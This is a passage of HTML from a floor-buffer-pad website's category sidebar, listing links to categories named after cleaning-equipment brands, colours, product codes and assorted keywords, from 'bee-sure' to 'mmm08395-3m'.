	<li class="cat-item cat-item-2312"><a href="https://floorbufferpads.com/category/bee-sure/" >bee-sure</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://floorbufferpads.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://floorbufferpads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://floorbufferpads.com/category/betco/" >betco</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://floorbufferpads.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://floorbufferpads.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://floorbufferpads.com/category/bgtec/" >bgtec</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://floorbufferpads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://floorbufferpads.com/category/bissell/" >bissell</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://floorbufferpads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://floorbufferpads.com/category/blazer/" >blazer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://floorbufferpads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://floorbufferpads.com/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://floorbufferpads.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://floorbufferpads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://floorbufferpads.com/category/bonastre/" >bonastre</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://floorbufferpads.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://floorbufferpads.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://floorbufferpads.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://floorbufferpads.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://floorbufferpads.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://floorbufferpads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://floorbufferpads.com/category/breuer/" >breuer</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://floorbufferpads.com/category/bridgepoint/" >bridgepoint</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://floorbufferpads.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://floorbufferpads.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://floorbufferpads.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://floorbufferpads.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://floorbufferpads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://floorbufferpads.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://floorbufferpads.com/category/brushes/" >brushes</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://floorbufferpads.com/category/buff/" >buff</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://floorbufferpads.com/category/buffer/" >buffer</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://floorbufferpads.com/category/buffers/" >buffers</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://floorbufferpads.com/category/buffing/" >buffing</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://floorbufferpads.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://floorbufferpads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://floorbufferpads.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://floorbufferpads.com/category/bulldozer/" >bulldozer</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://floorbufferpads.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://floorbufferpads.com/category/burnish/" >burnish</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://floorbufferpads.com/category/burnisher/" >burnisher</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://floorbufferpads.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://floorbufferpads.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://floorbufferpads.com/category/carpetfloor/" >carpetfloor</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://floorbufferpads.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://floorbufferpads.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://floorbufferpads.com/category/cassidy/" >cassidy</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://floorbufferpads.com/category/ccpolset/" >ccpolset</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://floorbufferpads.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://floorbufferpads.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://floorbufferpads.com/category/ceramica/" >ceramica</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://floorbufferpads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://floorbufferpads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://floorbufferpads.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://floorbufferpads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://floorbufferpads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://floorbufferpads.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://floorbufferpads.com/category/chem/" >chem</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://floorbufferpads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://floorbufferpads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://floorbufferpads.com/category/cimex/" >cimex</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://floorbufferpads.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://floorbufferpads.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://floorbufferpads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://floorbufferpads.com/category/cleanfix/" >cleanfix</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://floorbufferpads.com/category/cleanfreak/" >cleanfreak</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://floorbufferpads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://floorbufferpads.com/category/cleanstar/" >cleanstar</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://floorbufferpads.com/category/cleanup/" >cleanup</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://floorbufferpads.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://floorbufferpads.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://floorbufferpads.com/category/comac/" >comac</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://floorbufferpads.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://floorbufferpads.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://floorbufferpads.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://floorbufferpads.com/category/congoleum/" >congoleum</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://floorbufferpads.com/category/contico/" >contico</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://floorbufferpads.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://floorbufferpads.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://floorbufferpads.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://floorbufferpads.com/category/corded/" >corded</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://floorbufferpads.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://floorbufferpads.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://floorbufferpads.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://floorbufferpads.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://floorbufferpads.com/category/custodian/" >custodian</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://floorbufferpads.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://floorbufferpads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://floorbufferpads.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://floorbufferpads.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://floorbufferpads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://floorbufferpads.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://floorbufferpads.com/category/demoing/" >demoing</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://floorbufferpads.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://floorbufferpads.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://floorbufferpads.com/category/detailers/" >detailers</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://floorbufferpads.com/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://floorbufferpads.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://floorbufferpads.com/category/diamabrush/" >diamabrush</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://floorbufferpads.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://floorbufferpads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://floorbufferpads.com/category/diatool/" >diatool</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://floorbufferpads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://floorbufferpads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://floorbufferpads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://floorbufferpads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://floorbufferpads.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://floorbufferpads.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://floorbufferpads.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://floorbufferpads.com/category/driver-full/" >driver-full</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://floorbufferpads.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://floorbufferpads.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://floorbufferpads.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://floorbufferpads.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://floorbufferpads.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://floorbufferpads.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://floorbufferpads.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://floorbufferpads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://floorbufferpads.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://floorbufferpads.com/category/ec12x18-120/" >ec12x18-120</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://floorbufferpads.com/category/edco/" >edco</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://floorbufferpads.com/category/edic/" >edic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://floorbufferpads.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://floorbufferpads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://floorbufferpads.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://floorbufferpads.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://floorbufferpads.com/category/elektrobit/" >elektrobit</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://floorbufferpads.com/category/elica/" >elica</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://floorbufferpads.com/category/emdeko/" >emdeko</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://floorbufferpads.com/category/ep170/" >ep170</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://floorbufferpads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://floorbufferpads.com/category/epoch/" >epoch</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://floorbufferpads.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://floorbufferpads.com/category/eqoguard/" >eqoguard</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://floorbufferpads.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://floorbufferpads.com/category/euc-minuteman/" >euc-minuteman</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://floorbufferpads.com/category/euc-viper/" >euc-viper</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://floorbufferpads.com/category/euroclean/" >euroclean</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://floorbufferpads.com/category/ewbank/" >ewbank</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://floorbufferpads.com/category/ewbanks/" >ewbanks</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://floorbufferpads.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://floorbufferpads.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://floorbufferpads.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://floorbufferpads.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://floorbufferpads.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://floorbufferpads.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://floorbufferpads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://floorbufferpads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://floorbufferpads.com/category/flexifelt/" >flexifelt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://floorbufferpads.com/category/flexis/" >flexis</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://floorbufferpads.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://floorbufferpads.com/category/flo-pac/" >flo-pac</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://floorbufferpads.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://floorbufferpads.com/category/floors/" >floors</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://floorbufferpads.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://floorbufferpads.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://floorbufferpads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://floorbufferpads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://floorbufferpads.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://floorbufferpads.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://floorbufferpads.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://floorbufferpads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://floorbufferpads.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://floorbufferpads.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://floorbufferpads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://floorbufferpads.com/category/gladwell/" >gladwell</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://floorbufferpads.com/category/glit/" >glit</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://floorbufferpads.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://floorbufferpads.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://floorbufferpads.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://floorbufferpads.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://floorbufferpads.com/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://floorbufferpads.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://floorbufferpads.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://floorbufferpads.com/category/grinder/" >grinder</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://floorbufferpads.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://floorbufferpads.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://floorbufferpads.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://floorbufferpads.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://floorbufferpads.com/category/gypfloor/" >gypfloor</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://floorbufferpads.com/category/hako/" >hako</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://floorbufferpads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://floorbufferpads.com/category/hand-held/" >hand-held</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://floorbufferpads.com/category/hand-push/" >hand-push</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://floorbufferpads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://floorbufferpads.com/category/hardin/" >hardin</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://floorbufferpads.com/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floorbufferpads.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://floorbufferpads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://floorbufferpads.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://floorbufferpads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://floorbufferpads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://floorbufferpads.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://floorbufferpads.com/category/hild/" >hild</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://floorbufferpads.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://floorbufferpads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://floorbufferpads.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://floorbufferpads.com/category/honing/" >honing</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://floorbufferpads.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://floorbufferpads.com/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://floorbufferpads.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://floorbufferpads.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://floorbufferpads.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://floorbufferpads.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://floorbufferpads.com/category/idoo/" >idoo</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://floorbufferpads.com/category/ikeborm/" >ikeborm</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://floorbufferpads.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://floorbufferpads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://floorbufferpads.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://floorbufferpads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://floorbufferpads.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://floorbufferpads.com/category/intertool/" >intertool</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://floorbufferpads.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://floorbufferpads.com/category/ip17/" >ip17</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://floorbufferpads.com/category/ip20/" >ip20</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://floorbufferpads.com/category/janilink/" >janilink</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://floorbufferpads.com/category/janisource/" >janisource</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://floorbufferpads.com/category/janitorial/" >janitorial</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://floorbufferpads.com/category/janpro/" >janpro</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://floorbufferpads.com/category/jeyes/" >jeyes</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://floorbufferpads.com/category/johns/" >johns</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://floorbufferpads.com/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://floorbufferpads.com/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://floorbufferpads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://floorbufferpads.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://floorbufferpads.com/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://floorbufferpads.com/category/lagler/" >lagler</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://floorbufferpads.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://floorbufferpads.com/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://floorbufferpads.com/category/lapidary/" >lapidary</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://floorbufferpads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://floorbufferpads.com/category/lavina/" >lavina</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://floorbufferpads.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://floorbufferpads.com/category/ldhthopi/" >ldhthopi</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://floorbufferpads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://floorbufferpads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://floorbufferpads.com/category/leeson/" >leeson</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://floorbufferpads.com/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://floorbufferpads.com/category/lfsponge/" >lfsponge</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://floorbufferpads.com/category/light-duty/" >light-duty</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://floorbufferpads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floorbufferpads.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://floorbufferpads.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://floorbufferpads.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://floorbufferpads.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://floorbufferpads.com/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://floorbufferpads.com/category/low-speed/" >low-speed</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://floorbufferpads.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://floorbufferpads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://floorbufferpads.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://floorbufferpads.com/category/maintaining/" >maintaining</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://floorbufferpads.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://floorbufferpads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://floorbufferpads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://floorbufferpads.com/category/malish/" >malish</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://floorbufferpads.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://floorbufferpads.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://floorbufferpads.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://floorbufferpads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://floorbufferpads.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://floorbufferpads.com/category/masonry/" >masonry</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://floorbufferpads.com/category/maximo/" >maximo</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://floorbufferpads.com/category/mco08392/" >mco08392</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://floorbufferpads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://floorbufferpads.com/category/meguiar/" >meguiar</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://floorbufferpads.com/category/melamine/" >melamine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://floorbufferpads.com/category/mercer/" >mercer</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://floorbufferpads.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://floorbufferpads.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://floorbufferpads.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://floorbufferpads.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://floorbufferpads.com/category/microfiber/" >microfiber</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://floorbufferpads.com/category/microtron/" >microtron</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://floorbufferpads.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://floorbufferpads.com/category/milking/" >milking</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://floorbufferpads.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://floorbufferpads.com/category/minelectric/" >minelectric</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://floorbufferpads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://floorbufferpads.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://floorbufferpads.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://floorbufferpads.com/category/mmm08271/" >mmm08271</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://floorbufferpads.com/category/mmm08387-3m/" >mmm08387-3m</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://floorbufferpads.com/category/mmm08388/" >mmm08388</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://floorbufferpads.com/category/mmm08391/" >mmm08391</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://floorbufferpads.com/category/mmm08392/" >mmm08392</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://floorbufferpads.com/category/mmm08392-3m/" >mmm08392-3m</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://floorbufferpads.com/category/mmm08394/" >mmm08394</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://floorbufferpads.com/category/mmm08394-3m/" >mmm08394-3m</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://floorbufferpads.com/category/mmm08395/" >mmm08395</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://floorbufferpads.com/category/mmm08395-3m/" >mmm08395-3m</a>
</li>
